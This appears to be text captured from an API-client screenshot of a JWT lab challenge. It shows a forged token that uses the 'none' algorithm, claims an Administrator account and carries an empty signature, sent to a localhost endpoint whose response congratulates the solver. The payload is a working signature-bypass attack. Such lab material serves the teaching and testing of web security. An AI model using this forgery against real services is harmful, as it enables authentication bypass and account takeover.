 none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.
eyJhY2NvdW50IjoiQWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzA1NzczMzE2LCJhdWQiOiJodHRwczovLzE
yNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body Cookies Headers (7) Test Results 200 OK 4 ms 463 B Save as example
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "Administrator",
10 "role": "User",
11 "iat": 1705773316,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }
16 }